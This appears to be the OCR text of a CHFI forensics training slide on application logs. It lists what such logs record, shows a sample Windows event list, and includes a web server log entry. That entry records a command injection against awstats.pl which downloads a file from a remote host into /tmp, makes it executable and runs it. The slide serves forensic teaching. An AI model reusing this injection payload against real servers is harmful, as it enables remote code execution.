 Application Logs
Application logs consist of all the events
logged by the programs
Events that are written to the application
log are determined by the developers of
the software program
Common log type information:
Client requests and server responses
Account information
Usage information
Significant operational actions
Application Number of events: 3,044
Level Date and Time Source Event ID Task Ca...
Information 5/18/2011 9:18:39 AM Winlog... 6000 None
Information 5/18/2011 9:18:38 AM Winlog... 4101 None
Information 5/18/2011 9:18:36 AM WMI 5617 None
Information 5/18/2011 9:18:36 AM WMI 5615 None
Information 5/18/2011 9:18:31 AM User Pr... 1531 None
Information 5/18/2011 9:18:31 AM EventS... 4625 None
Information 5/17/2011 7:54:23 PM User Pr... 1532 None
Warning 5/17/2011 7:54:18 PM User Pr... 1530 None
Information 5/17/2011 7:54:17 PM Winlog... 6000 None
Information 5/17/2011 7:54:17 PM Deskto... 9009 None
Information 5/17/2011 7:54:07 PM Winlog... 4004 None
Information 5/17/2011 7:54:03 PM Winsrv 10001 None
Warning 5/17/2011 7:40:36 PM Search 3036 Gatherer
Information 5/17/2011 6:18:30 PM Securit... 8196 None
Information 5/17/2011 4:24:21 PM Office ... 1003 None
Information 5/17/2011 4:24:20 PM Office ... 1003 None
Windows Application Logs
172.30.128.27 - - [06/June/2011:06:45:21 -
0700] “GET /awstats/awstats.pl?config
dir=|echo;echo%20YYY;cd%20%2ftmp%3bwget
%20192%2e168%2e1%2e214%2fnikons%3bchmod%20%
2bx%20nikons%3b%2e%2fnikons;echo%20YYY;echo
| HTTP/1.1” 302 494
Web Server Application Logs
CHFI
Computer Hacking Forensic
INVESTIGATOR
7
Copyright © by EC-Council
All Rights Reserved. Reproduction is Strictly Prohibited.